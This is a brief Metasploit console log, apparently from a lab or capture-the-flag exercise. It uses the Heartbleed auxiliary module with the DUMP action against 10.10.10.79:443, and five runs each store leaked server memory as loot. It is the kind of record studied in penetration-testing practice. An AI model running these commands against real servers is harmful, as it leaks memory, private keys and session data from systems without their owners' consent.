 msf auxiliary(scanner/ssl/openssl_heartbleed) > show actions
Auxiliary actions:
Name  Description
----  -----------
DUMP  Dump memory contents
KEYS  Recover private keys from memory
SCAN  Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443       - Heartbeat response with leak
[+] 10.10.10.79:443       - Heartbeat data stored in /home/shiryu/.msf4/loot/20180423155817_default_10.10.10.79_openssl.heartble_305382.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443       - Heartbeat response with leak
[+] 10.10.10.79:443       - Heartbeat data stored in /home/shiryu/.msf4/loot/20180423155821_default_10.10.10.79_openssl.heartble_486997.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443       - Heartbeat response with leak
[+] 10.10.10.79:443       - Heartbeat data stored in /home/shiryu/.msf4/loot/20180423155822_default_10.10.10.79_openssl.heartble_319713.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443       - Heartbeat response with leak
[+] 10.10.10.79:443       - Heartbeat data stored in /home/shiryu/.msf4/loot/20180423155823_default_10.10.10.79_openssl.heartble_591597.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443       - Heartbeat response with leak
[+] 10.10.10.79:443       - Heartbeat data stored in /home/shiryu/.msf4/loot/20180423155824_default_10.10.10.79_openssl.heartble_715711.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssl/openssl_heartbleed) >